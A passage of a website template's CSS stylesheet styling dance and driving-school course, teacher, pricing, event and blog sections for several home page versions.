}
.dance-class .dance-courses .course-single .course-info ul.course-rating li {
    display: inline-block;
    color: #ffef3b;
    font-size: 18px;
}
.dance-class .dance-courses .course-single .course-info ul.course-rating li:last-child {
    padding-left: 20px;
    font-size: 12px;
    font-weight: 300;
    color: #727272;
}
.dance-class .dance-courses .course-single .course-info-bottom {
    background: #fff;
    border-top: 1px solid #bfe699;
    padding: 15px 15px 20px 15px;
}
.dance-class .dance-courses .course-single .course-info-bottom ul {
    text-align: right;
    margin-bottom: 0;
}
.dance-class .dance-courses .course-single .course-info-bottom ul li {
    color: #727272;
    font-size: 15px;
    display: inline-block;
}
.dance-class .dance-courses .course-single .course-info-bottom ul li:first-child {
    float: left;
    font-size: 19px;
    font-weight: 600;
    color: #80CD36;
    line-height: 23px;
}
.dance-class .dance-courses .course-single .course-info-bottom ul li:first-child del {
    font-size: 13px;
    font-weight: 300;
    color: #727272;
    display: inline-block;
    padding-left: 5px;
}
.dance-class .dance-courses .course-single .course-info-bottom ul li:last-child {
    padding-left: 15px;
}


/* Teachers */

.dance-teachers {
    padding: 100px 0 90px 0;
}
.dance-teachers .dance-teacher-carousel .owl-stage-outer {
    padding: 10px 0;
}
.dance-teachers .dance-teacher-carousel .section-header-d {
    margin-bottom: 30px;
}
.dance-teachers .dance-teacher-carousel .teacher-single {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    transition: 0.3s ease;
    overflow: hidden;
}
.dance-teachers .dance-teacher-carousel .teacher-single:hover figure img {
    -webkit-transform: scale(1.2);
        -ms-transform: scale(1.2);
            transform: scale(1.2);
}
.dance-teachers .dance-teacher-carousel .teacher-single:hover figure figcaption {
    left: 0;
    visibility: visible;
    opacity: 1;
}
.dance-teachers .dance-teacher-carousel .teacher-single:hover .teacher-info h3 a {
    color: #80CD36;
}
.dance-teachers .dance-teacher-carousel .teacher-single figure {
    position: relative;
    overflow: hidden;
}
.dance-teachers .dance-teacher-carousel .teacher-single figure img {
    transition: 0.5s ease;
}
.dance-teachers .dance-teacher-carousel .teacher-single figure figcaption {
    position: absolute;
    left: -100%;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    background: rgba(128, 205, 51, 0.3);
    visibility: hidden;
    opacity: 0;
    transition: .3s ease;
}
.dance-teachers .dance-teacher-carousel .teacher-single figure figcaption ul {
    position: absolute;
    margin-bottom: 0;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}
.dance-teachers .dance-teacher-carousel .teacher-single figure figcaption ul li {
    display: inline-block;
    padding-right: 10px;
}
.dance-teachers .dance-teacher-carousel .teacher-single figure figcaption ul li:last-child {
    padding-right: 0;
}
.dance-teachers .dance-teacher-carousel .teacher-single figure figcaption ul li a {
    display: block;
    width: 35px;
    height: 35px;
    background: #d9ded6;
    border-radius: 100px;
    color: #727272;
    padding-top: 7px;
}
.dance-teachers .dance-teacher-carousel .teacher-single figure figcaption ul li a:hover {
    background: #fff;
    color: #80CD36;
}
.dance-teachers .dance-teacher-carousel .teacher-single .teacher-info {
    padding: 15px 0;
    text-align: center;
}
.dance-teachers .dance-teacher-carousel .teacher-single .teacher-info h3 {
    font-weight: 600;
    margin: 0 0 5px 0;
    transition: 0.3s ease;
}
.dance-teachers .dance-teacher-carousel .teacher-single .teacher-info h3 a {
    color: inherit;
}
.dance-teachers .dance-teacher-carousel .teacher-single .teacher-info p {
    margin-bottom: 0;
    font-size: 15px;
    font-weight: 300;
}
.dance-teachers .owl-nav {
    left: 0;
    padding-right: 30px;
    position: absolute;
    text-align: right;
    top: -82px;
    width: 100%;
}
.dance-teachers .owl-nav .owl-prev,
.dance-teachers .owl-nav .owl-next {
    display: inline-block;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 15px;
    border: 1px solid #323232;
    color: #323232;
    padding-top: 5px;
    transition: 0.3s ease;
}
.dance-teachers .owl-nav .owl-prev:hover,
.dance-teachers .owl-nav .owl-next:hover {
    color: #80CD36;
    border-color: #80CD36;
}
.dance-teachers .owl-nav .owl-prev {
    margin-right: 10px;
}


/* Call To Action */

.dance-information-cta {
    background: url(../images/index09/banner.jpg);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}


/* Video Gallery */

.video-gallery {
    padding: 100px 0 60px 0;
}
.video-gallery .video-gallery-items {
    position: relative;
    padding-top: 10px;
}
.video-gallery .video-gallery-items .view-all-btn {
    position: absolute;
    right: 15px;
    top: -100px;
}
.video-gallery .video-gallery-items .view-all-btn a {
    font-size: 18px;
    display: inline-block;
    border: 1px solid #80CD36;
    padding: 10px 25px;
    color: #80CD36;
}
.video-gallery .video-gallery-items .view-all-btn a:hover {
    background: #80CD36;
    color: #fff;
}
.video-gallery .video-gallery-items .video-single {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    margin-bottom: 40px;
}
.video-gallery .video-gallery-items .video-single:hover figure figcaption {
    background: none;
}
.video-gallery .video-gallery-items .video-single:hover figure figcaption .play-btn a {
    color: #dd2c28;
}
.video-gallery .video-gallery-items .video-single figure {
    position: relative;
}
.video-gallery .video-gallery-items .video-single figure figcaption {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.3);
    transition: 0.3s ease;
}
.video-gallery .video-gallery-items .video-single figure figcaption .play-btn {
    position: absolute;
    width: 100%;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}
.video-gallery .video-gallery-items .video-single figure figcaption .play-btn a {
    font-size: 60px;
    color: #80cd36;
}
.video-gallery .video-gallery-items .video-single figure figcaption .vsite-logo {
    position: absolute;
    right: 15px;
    bottom: 5px;
}
.video-gallery .video-gallery-items .video-single figure figcaption .vsite-logo a {
    font-size: 60px;
    color: #dd2c28;
}


/*Blog*/

.dance-blog {
    padding: 100px 0 90px 0;
}
.dance-blog .blog-posts-carousel .owl-stage-outer {
    padding: 10px 0;
}
.dance-blog .blog-posts-carousel .owl-nav {
    top: -82px;
}


/* ==============================
	Home Page Version 10
================================ */
/* About */

.about-ds {
    padding: 100px 0;
}
.about-ds .section-header03 h2 {
    margin-bottom: 40px;
}
.about-ds .about-ds-content p {
    margin-bottom: 30px;
}
.about-ds .about-ds-content a.rm-btn:hover {
    border-color: #80CD36;
    color: #80CD36;
}


/* Courses */

.driving-course .section-header03 h2 {
    margin-bottom: 10px;
}
.driving-course .course-slider03 .owl-nav {
    top: -45px;
}


/* Why Choose Us */

.why-choose-us {
    background: #3c3d41;
    overflow: hidden;
}
.why-choose-us .wcu-content {
    padding: 100px 0;
}
.why-choose-us .wcu-content .section-header03 h2 {
    color: #fff;
    font-weight: 600;
}
.why-choose-us .wcu-content .section-header03 h2:after {
    background: #fff;
}
.why-choose-us .wcu-content ul li {
	color: #fff;
	font-family: "Roboto Slab",serif;
	font-size: 23px;
	font-weight: 600;
	margin-bottom: 45px;
	text-transform: uppercase;
}
.why-choose-us .wcu-content ul li:last-child {
    margin-bottom: 0;
}
.why-choose-us .wcu-content ul li img {
    display: inline-block;
    padding-right: 15px;
}
.why-choose-us .wcu-image {
    position: relative;
    min-height: 732px;
}
.why-choose-us .wcu-image .wcu-offset {
    background: url(../images/index10/02.jpg);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: left;
    height: 100%;
    position: absolute;
    width: 4000px;
}


/* Pricing Table */

.pricing-table {
    padding: 100px 0;
}
.pricing-table .section-header03 h2 {
    text-align: center;
    margin-bottom: 40px;
}
.pricing-table .section-header03 h2:before {
    left: 50%;
    margin-left: -12px;
}
.pricing-table .section-header03 h2:after {
    left: 50%;
    margin-left: -90px;
}
.pricing-table .price-table-wrapper .pricing-single {
    padding: 30px;
    text-align: center;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    transition: 0.3s ease;
}
.pricing-table .price-table-wrapper .pricing-single:hover {
    background: #80CD36;
}
.pricing-table .price-table-wrapper .pricing-single:hover .price-header h3 {
    color: #fff;
}
.pricing-table .price-table-wrapper .pricing-single:hover .price-header h4 {
    color: #fff;
}
.pricing-table .price-table-wrapper .pricing-single:hover .price-header span {
    color: #fff;
}
.pricing-table .price-table-wrapper .pricing-single:hover .price-content a.price-btn {
    color: #80CD36;
    background: #fff;
}
.pricing-table .price-table-wrapper .pricing-single:hover .price-content ul li {
    color: #fff;
}
.pricing-table .price-table-wrapper .pricing-single .price-header {
    margin-bottom: 40px;
}
.pricing-table .price-table-wrapper .pricing-single .price-header h3 {
    margin: 0 0 30px 0;
    color: #80CD36;
    transition: 0.3s ease;
}
.pricing-table .price-table-wrapper .pricing-single .price-header h4 {
    margin: 0;
    transition: 0.3s ease;
}
.pricing-table .price-table-wrapper .pricing-single .price-header h4 span {
    font-size: 60px;
}
.pricing-table .price-table-wrapper .pricing-single .price-header h4 span:first-child {
    font-size: 25px;
    position: relative;
    top: -10px;
}
.pricing-table .price-table-wrapper .pricing-single .price-header span {
    font-size: 14px;
    text-transform: uppercase;
    transition: 0.3s ease;
}
.pricing-table .price-table-wrapper .pricing-single .price-content ul li {
    margin-bottom: 20px;
    font-size: 15px;
    transition: 0.3s ease;
}
.pricing-table .price-table-wrapper .pricing-single .price-content ul li:last-child {
    margin-bottom: 0;
}
.pricing-table .price-table-wrapper .pricing-single .price-content a.price-btn {
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    padding: 10px 25px;
    display: inline-block;
    color: #fff;
    background: #80CD36;
    margin-top: 15px;
    border-radius: 3px;
}
.pricing-table .price-table-wrapper .pricing-single.pricing-featured {
    background: #80CD36;
    position: relative;
}
.pricing-table .price-table-wrapper .pricing-single.pricing-featured .feature-tag {
    background: #fff none repeat scroll 0 0;
    color: #80CD36;
    font-size: 10px;
    padding: 8px 5px 20px 5px;
    position: absolute;
    right: 10px;
    top: 0;
    text-transform: uppercase;
    -webkit-writing-mode: vertical-rl;
        -ms-writing-mode: tb-rl;
            writing-mode: vertical-rl;
}
.pricing-table .price-table-wrapper .pricing-single.pricing-featured .feature-tag:before {
    border-right: 18px solid transparent;
    border-top: 18px solid #80CD36;
    content: "";
    position: absolute;
    right: 3px;
    bottom: -10px;
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg);
}
.pricing-table .price-table-wrapper .pricing-single.pricing-featured .price-header h3,
.pricing-table .price-table-wrapper .pricing-single.pricing-featured .price-header h4,
.pricing-table .price-table-wrapper .pricing-single.pricing-featured .price-header span {
    color: #fff;
}
.pricing-table .price-table-wrapper .pricing-single.pricing-featured .price-content ul li {
    color: #fff;
}
.pricing-table .price-table-wrapper .pricing-single.pricing-featured .price-content a.price-btn {
    background: #fff;
    color: #80CD36;
}


/* Call To Action */

.driving-cta {
    padding: 100px 0;
    background: url(../images/index10/03.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    position: relative;
}
.driving-cta:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.8);
}
.driving-cta .driving-offer h2 {
    font-weight: 600;
    color: #fff;
    margin: 0 0 30px 0;
}
.driving-cta .driving-offer p {
    max-width: 610px;
    margin-bottom: 40px;
    color: #fff;
}
.driving-cta .driving-video .video-play {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(48%);
        -ms-transform: translateY(48%);
            transform: translateY(48%);
}
.driving-cta .driving-video .video-play a {
    display: table-cell;
    vertical-align: middle;
    width: 100px;
    height: 100px;
    text-align: center;
    background: #80CD36;
    color: #fff;
    border-radius: 100px;
    font-size: 30px;
    position: relative;
}
.driving-cta .driving-video .video-play a:before {
    background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;
    border-radius: 100px;
    content: "";
    height: 120%;
    left: -10%;
    position: absolute;
    top: -10%;
    width: 120%;
    z-index: -1;
    -webkit-transform: scale(0);
        -ms-transform: scale(0);
            transform: scale(0);
    transition: .3s ease;
}
.driving-cta .driving-video .video-play a:hover:before {
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
}
.driving-cta .driving-video .video-play span {
    display: table-cell;
    vertical-align: middle;
    color: #fff;
    padding-left: 15px;
    width: 125px;
    font-size: 20px;
    font-family: "Roboto Slab", serif;
}


/* Teachers */

.teachers06 .section-header03 h2 {
    margin-bottom: 40px;
}
.teachers06 .driving-teacher .owl-nav {
    left: 0;
    padding-right: 15px;
    position: absolute;
    text-align: right;
    top: -75px;
    width: 100%;
}
.teachers06 .driving-teacher .owl-nav .owl-prev,
.teachers06 .driving-teacher .owl-nav .owl-next {
    display: inline-block;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 15px;
    border: 1px solid #323232;
    color: #323232;
    padding-top: 5px;
    transition: 0.3s ease;
}
.teachers06 .driving-teacher .owl-nav .owl-prev:hover,
.teachers06 .driving-teacher .owl-nav .owl-next:hover {
    color: #80CD36;
    border-color: #80CD36;
}
.teachers06 .driving-teacher .owl-nav .owl-prev {
    margin-right: 10px;
}


/* Blog */

.blog-driving-s {
    padding: 100px 0 70px 0;
}
.blog-driving-s .section-header03 h2 {
    margin-bottom: 10px;
}
.blog-driving-s .owl-stage-outer {
    padding: 30px 0;
}
.blog-driving-s .driving-blog .owl-nav {
    left: 0;
    padding-right: 30px;
    position: absolute;
    text-align: right;
    top: -45px;
    width: 100%;
}
.blog-driving-s .driving-blog .owl-nav .owl-prev,
.blog-driving-s .driving-blog .owl-nav .owl-next {
    display: inline-block;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 15px;
    border: 1px solid #323232;
    color: #323232;
    padding-top: 5px;
    transition: 0.3s ease;
}
.blog-driving-s .driving-blog .owl-nav .owl-prev:hover,
.blog-driving-s .driving-blog .owl-nav .owl-next:hover {
    color: #80CD36;
    border-color: #80CD36;
}
.blog-driving-s .driving-blog .owl-nav .owl-prev {
    margin-right: 10px;
}


/* ==============================
	Home Page Version 11
================================ */
/* Header */

#header-style02.header-style11 {
    background: #262626;
    padding: 30px 0 115px 0;
    position: relative;
}
#header-style02.header-style11 .header-os-top {
    transition: 0.3s ease;
}
#header-style02.header-style11 .header-top-item {
    text-align: right;
}
#header-style02.header-style11 .header-top-item ul {
    margin: 13px 0 0 0;
}
#header-style02.header-style11 .header-top-item ul li {
    display: inline-block;
    color: #fff;
    padding-right: 20px;
    font-weight: 300;
    font-size: 15px;
}
#header-style02.header-style11 .header-top-item ul li:last-child {
    padding-right: 0;
}
#header-style02.header-style11 .header-top-item ul li i {
    display: inline-block;
    padding-left: 5px;
    color: #80CD36;
}
#header-style02.header-style11 .main-menu {
    position: absolute;
    width: 100%;
}
#header-style02.header-style11 nav.navbar {
    background: #80CD36;
    border-radius: 0;
    margin-top: 35px;
    transition: 0.3s ease;
}
#header-style02.header-style11 nav.navbar .navbar-collapse {
    padding-left: 35px;
    padding-right: 35px;
}
#header-style02.header-style11 nav.navbar .navbar-collapse ul.navbar-nav {
    width: 100%;
}
#header-style02.header-style11 nav.navbar .navbar-collapse ul.navbar-nav li.active a {
    color: #fff !important;
}
#header-style02.header-style11 nav.navbar .navbar-collapse ul.navbar-nav li.login-btn {
    float: right;
    padding: 30px 0;
}
#header-style02.header-style11 nav.navbar .navbar-collapse ul.navbar-nav li.login-btn a {
    padding: 10px 20px;
    font-weight: 500;
    background: #fff;
    color: #80CD36;
    border-radius: 3px;
}
#header-style02.header-style11 .nav-search {
    color: #fff;
    padding-right: 20px;
}


/* Home */

.home11 {
    background: url(../images/index11/01.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    position: relative;
    padding: 150px 0 100px 0;
    min-height: auto;
}
.home11:before {
    position: absolute;
    content: "";
    background: rgba(0, 0, 0, 0.5);
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.home11 .content-left {
    padding: 65px 30px 0 0;
    position: relative;
}
.home11 .content-left h1 {
    font-size: 43px;
    font-weight: 600;
    color: #fff;
    margin: 0 0 30px 0;
    line-height: 60px;
}
.home11 .content-left p {
    color: #fff;
    margin: 0 0 50px 0;
}
.home11 .content-left ul li {
    display: table-cell;
    vertical-align: middle;
}
.home11 .content-left ul li:last-child {
    padding-left: 35px;
}
.home11 .content-left ul li:last-child {
    margin-right: 0;
}
.home11 .content-left ul li a.video-iframe {
    display: block;
}
.home11 .content-left ul li a.video-iframe span {
    display: table-cell;
    vertical-align: middle;
}
.home11 .content-left ul li a.video-iframe span:first-child {
    width: 60px;
    height: 60px;
    background: #80CD36;
    border-radius: 100px;
    color: #fff;
    font-size: 20px;
    text-align: center;
}
.home11 .content-left ul li a.video-iframe span:last-child {
    padding-left: 15px;
    width: 120px;
    font-size: 20px;
    font-family: "Roboto Slab", serif;
    color: #fff;
}
.home11 .content-left .arrow {
    bottom: 60px;
    position: absolute;
    right: 30px;
}
.home11 .content-right form {
    background: #fff;
}
.home11 .content-right form h2 {
    background: #80CD36;
    color: #fff;
    font-size: 25px;
    font-weight: 600;
    letter-spacing: 0.5px;
    margin: 0;
    padding: 30px 0;
    text-align: center;
    text-transform: uppercase;
}
.home11 .content-right form .form-group {
    padding: 30px;
    margin-bottom: 0;
}
.home11 .content-right form .form-group input,
.home11 .content-right form .form-group textarea {
    border-top: 0;
    border-right: 0;
    border-bottom: 1px solid #b2b2b2;
    border-left: 0;
    display: block;
    width: 100%;
    font-size: 15px;
    color: #727272;
    margin-bottom: 30px;
    padding: 0 0 15px 0;
}
.home11 .content-right form .form-group textarea {
    height: 80px;
    resize: none;
}
.home11 .content-right form .form-group div {
    text-align: center;
}
.home11 .content-right form .form-group div button {
    padding: 15px 70px;
    display: block;
    width: 100%;
    font-size: 16px;
}
.home11 .content-right form .form-group div button:hover {
    border-color: #80CD36;
    color: #80CD36;
}


/* Section Header */

.section-header11 h2 {
    text-align: center;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.4px;
    line-height: 33px;
    margin: 0 0 50px 0;
    padding-bottom: 20px;
    position: relative;
}
.section-header11 h2 span {
    color: #80CD36;
}
.section-header11 h2:before {
    position: absolute;
    content: "";
    background: #323232;
    width: 170px;
    height: 1px;
    left: 50%;
    margin-left: -85px;
    bottom: 0;
}
.section-header11 h2:after {
    background: #323232 none repeat scroll 0 0;
    border: 2px solid #80CD36;
    border-radius: 100px;
    bottom: -3px;
    content: "";
    height: 8px;
    left: 50%;
    margin-left: -2.5px;
    position: absolute;
    width: 8px;
}


/* Course Categories */

.course11-categories {
    padding: 100px 0 60px 0;
}
.course11-categories .category-blocks {
    position: relative;
}
.course11-categories .category-blocks a.va-btn {
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    border: 1px solid #80CD36;
    border-radius: 3px;
    padding: 10px 30px;
    display: inline-block;
    color: #80CD36;
    position: absolute;
    right: 15px;
    top: -100px;
}
.course11-categories .category-single {
    background: #f9f9f9;
    padding: 30px;
    text-align: center;
    margin-bottom: 40px;
}
.course11-categories .category-single:hover{
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
}
.course11-categories .category-single h3 {
    margin: 30px 0 20px 0;
}
.course11-categories .category-single h3 a {
    color: #80CD36;
    font-weight: 600;
}


/* Get Started */

.get-started {
    background: url(../images/index11/02.png);
    background-repeat: no-repeat;
    background-position: left;
    background-color: #f7f7f7;
    position: relative;
    overflow: hidden;
}
.get-started:before {
    position: absolute;
    width: 100%;
    height: 100%;
    content: "";
    background: rgba(0, 0, 0, 0.8);
}
.get-started .gs-content {
    min-height: 600px;
    position: relative;
}
.get-started .gs-content .gs-content-inner {
    position: absolute;
    width: 100%;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}
.get-started .gs-content .gs-content-inner h2 {
    font-size: 30px;
    font-weight: 600;
    color: #fff;
    margin: 0 0 30px 0;
    text-transform: uppercase;
}
.get-started .gs-content .gs-content-inner p {
    color: #fff;
    margin-bottom: 30px;
}
.get-started .gs-features {
    padding-top: 60px;
    position: relative;
    min-height: 600px;
}
.get-started .gs-features:before {
    background: #f7f7f7;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 4000px;
}
.get-started .gs-features .gs-features-inner {
    padding-left: 30px;
}
.get-started .gs-features .gs-features-inner .gs-feature-block {
    margin-bottom: 60px;
}


/* Courses */

.courses-11 {
    padding: 100px 0 160px 0;
}
.courses-11 .course11-blocks {
    position: relative;
}
.courses-11 .course11-blocks a.va-btn {
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    border: 1px solid #80CD36;
    border-radius: 3px;
    padding: 10px 30px;
    display: inline-block;
    color: #80CD36;
    position: absolute;
    right: 15px;
    top: -100px;
}
.courses-11 .course11-blocks .course-single {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    transition: .3s ease;
    margin-bottom: 40px;
}
.courses-11 .course11-blocks .course-single:hover {
    box-shadow: 0 1px 30px rgba(0, 0, 0, 0.25);
}
.courses-11 .course11-blocks .course-single:hover figcaption {
    visibility: visible;
    opacity: 1;
}
.courses-11 .course11-blocks .course-single:hover .course-content h3 a {
    color: #80CD36;
}
.courses-11 .course11-blocks .course-single:hover .course-content ul li img {
    border: 2px solid #80CD36;
}
.courses-11 .course11-blocks .course-single figure {
    position: relative;
}
.courses-11 .course11-blocks .course-single figure img {
    width: 100%;
}
.courses-11 .course11-blocks .course-single figure figcaption {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    visibility: hidden;
    opacity: 0;
    transition: 0.3s ease;
}
.courses-11 .course11-blocks .course-single figure figcaption div {
    text-align: center;
    position: absolute;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}
.courses-11 .course11-blocks .course-single .course-content {
    padding: 20px 15px;
    background: #ffff;
}
.courses-11 .course11-blocks .course-single .course-content h3 {
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
    margin: 0 0 20px 0;
}
.courses-11 .course11-blocks .course-single .course-content h3 a {
    color: #323232;
}
.courses-11 .course11-blocks .course-single .course-content ul {
    margin-bottom: 20px;
}
.courses-11 .course11-blocks .course-single .course-content ul li {
    display: table-cell;
    vertical-align: top;
}
.courses-11 .course11-blocks .course-single .course-content ul li img {
    display: inline;
    transition: 0.3s ease;
    border: 2px solid transparent;
}
.courses-11 .course11-blocks .course-single .course-content ul li:last-child {
    padding-left: 15px;
    padding-top: 5px;
}
.courses-11 .course11-blocks .course-single .course-content ul li:last-child span {
    font-size: 12px;
    color: #acacac;
    display: block;
}
.courses-11 .course11-blocks .course-single .course-content ul li:last-child span:last-child {
    font-size: 15px;
    color: #727272;
}
.courses-11 .course11-blocks .course-single .course-content .course-rating span {
    font-size: 18px;
    padding-right: 3px;
}
.courses-11 .course11-blocks .course-single .course-content .course-rating span i {
    font-size: 18px;
    color: #ffef3b;
}
.courses-11 .course11-blocks .course-single .course-content .course-rating span:last-child {
    font-size: 12px;
    color: #727272;
    padding-left: 15px;
}
.courses-11 .course11-blocks .course-single .course-content-bottom {
    background: #fff;
    padding: 20px 15px;
    position: relative;
}
.courses-11 .course11-blocks .course-single .course-content-bottom:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 1px;
    background: #bfe699;
    left: 0;
    top: 0;
}
.courses-11 .course11-blocks .course-single .course-content-bottom ul {
    text-align: right;
    margin-bottom: 0;
}
.courses-11 .course11-blocks .course-single .course-content-bottom ul li {
    font-size: 15px;
    color: #727272;
    font-weight: 400;
    display: inline-block;
}
.courses-11 .course11-blocks .course-single .course-content-bottom ul li:first-child {
    float: left;
    font-size: 19px;
    font-weight: 600;
    font-family: "Roboto Slab", serif;
    color: #80CD36;
}
.courses-11 .course11-blocks .course-single .course-content-bottom ul li:first-child span {
    display: inline-block;
    font-size: 13px;
    text-decoration: line-through;
    color: #727272;
    padding-left: 5px;
    font-weight: 400;
}
.courses-11 .course11-blocks .course-single .course-content-bottom ul li:nth-child(2) {
    padding-right: 15px;
}


/* Video */

.video11 .video-play-btn {
    background: url(../images/index11/03.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    position: relative;
}
.video11 .video-play-btn:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    left: 0;
    top: 0;
}
.video11 .video-counter .v-counter-box p {
    color: #80CD36;
}


/* Events */

.events11 {
    padding: 100px 0;
}
.events11 .events-list {
    position: relative;
}
.events11 .events-list a.va-btn {
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    border: 1px solid #80CD36;
    border-radius: 3px;
    padding: 10px 30px;
    display: inline-block;
    color: #80CD36;
    position: absolute;
    right: 15px;
    top: -100px;
}
.events11 .events-list .col-sm-12:last-child .event-single-row {
    border-bottom: 1px solid #e5e5e5;
}
.events11 .events-list .event-single-row {
    padding: 50px 0;
    border-top: 1px solid #e5e5e5;
}
.events11 .events-list .event-single-row:hover .event-day span:first-child,
.events11 .events-list .event-single-row:hover .event-details .event-info h3 {
    color: #80CD36;
}
.events11 .events-list .event-single-row .event-day {
    margin-top: 30px;
    position: relative;
}
.events11 .events-list .event-single-row .event-day:before {
    background: #e5e5e5 none repeat scroll 0 0;
    content: "";
    height: 150px;
    position: absolute;
    right: 15px;
    top: -43px;
    width: 1px;
}
.events11 .events-list .event-single-row .event-day span {
    display: block;
    font-size: 18px;
}
.events11 .events-list .event-single-row .event-day span:first-child {
    font-size: 20px;
    font-family: "Roboto Slab", serif;
    font-weight: 600;
    transition: 0.3s ease;
}
.events11 .events-list .event-single-row .event-details .event-image,
.events11 .events-list .event-single-row .event-details .event-info {
    display: table-cell;
    vertical-align: top;
}
.events11 .events-list .event-single-row .event-details .event-image {
    width: 25%;
}
.events11 .events-list .event-single-row .event-details .event-info {
    width: 75%;
}
.events11 .events-list .event-single-row .event-details .event-info h3 {
    margin: 0 0 20px 0;
    transition: 0.3s ease;
}
.events11 .events-list .event-single-row .event-details .event-info p {
    margin-bottom: 0;
}
.events11 .events-list .event-single-row .event-meta {
    position: relative;
}
.events11 .events-list .event-single-row .event-meta:before {
    background: #e5e5e5 none repeat scroll 0 0;
    content: "";
    height: 150px;
    position: absolute;
    left: 5px;
    top: -13px;
    width: 1px;
}
.events11 .events-list .event-single-row .event-meta .event-time {
    padding-left: 30px;
}
.events11 .events-list .event-single-row .event-meta .event-time p span {
    display: block;
    font-size: 15px;
    font-weight: 300;
}
.events11 .events-list .event-single-row .event-meta .event-time p span:first-child {
    font-size: 17px;
    font-weight: 400;
    color: #323232;
}
.events11 .events-list .event-single-row .event-meta .event-details-link {
    text-align: right;
}
.events11 .events-list .event-single-row .event-meta .event-details-link a {
    background: #80CD36;
    border-radius: 3px;
    color: #fff;
    display: block;
    font-size: 15px;
    font-weight: 500;
    margin-top: 30px;
    padding: 13px 15px;
    text-align: center;
    text-transform: uppercase;
}


/* Blog */

.blog11 {
    padding: 100px 0;
    background: url(../images/index11/blog-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    position: relative;
}
.blog11:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.7);
}
.blog11 .section-header11 h2 {
    color: #fff;
}
.blog11 .section-header11 h2:before {
    background: #fff;
}
.blog11 .blog11-contents {
    position: relative;
}
.blog11 .blog11-contents a.va-btn {
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    border: 1px solid #80CD36;
    border-radius: 3px;
    padding: 10px 30px;
    display: inline-block;
    color: #80CD36;
    position: absolute;
    right: 15px;
    top: -100px;
}
.blog11 .blog11-contents .blog11-single {
    background: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    transition: 0.3s ease;
}
.blog11 .blog11-contents .blog11-single:hover figure figcaption {
    background: rgba(0, 0, 0, 0.7);
}
.blog11 .blog11-contents .blog11-single:hover figure figcaption div a {
    visibility: visible;
    opacity: 1;
}
.blog11 .blog11-contents .blog11-single:hover .blog-excerpt h3 a {
    color: #80CD36;
}
.blog11 .blog11-contents .blog11-single figure {
    position: relative;
}
.blog11 .blog11-contents .blog11-single figure figcaption {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    transition: 0.3s ease;
}
.blog11 .blog11-contents .blog11-single figure figcaption div {
    position: absolute;
    width: 100%;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    text-align: center;
}
.blog11 .blog11-contents .blog11-single figure figcaption div a {
    visibility: hidden;
    opacity: 0;
}
.blog11 .blog11-contents .blog11-single figure figcaption div.blog-date {
    top: auto;
    bottom: -20px;
    -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
            transform: translateY(0);
}
.blog11 .blog11-contents .blog11-single figure figcaption div.blog-date span {
    background: #f9f9f9;
    font-size: 13px;
    text-transform: uppercase;
    color: #323232;
    display: inline-block;
    padding: 10px 30px;
    border-radius: 100px;
}
.blog11 .blog11-contents .blog11-single .blog-excerpt {
    padding: 30px 15px;
}
.blog11 .blog11-contents .blog11-single .blog-excerpt h3 {
    margin: 0 0 15px 0;
    line-height: 26px;
}
.blog11 .blog11-contents .blog11-single .blog-excerpt h3 a {
    color: #323232;
}
.blog11 .blog11-contents .blog11-single .blog-excerpt ul {
    margin-bottom: 15px;
}
.blog11 .blog11-contents .blog11-single .blog-excerpt ul li {
    display: inline-block;
    font-size: 12px;
    font-weight: 500;
    color: #969595;
}
.blog11 .blog11-contents .blog11-single .blog-excerpt ul li:last-child {
    float: right;
}


/* Testimonial */

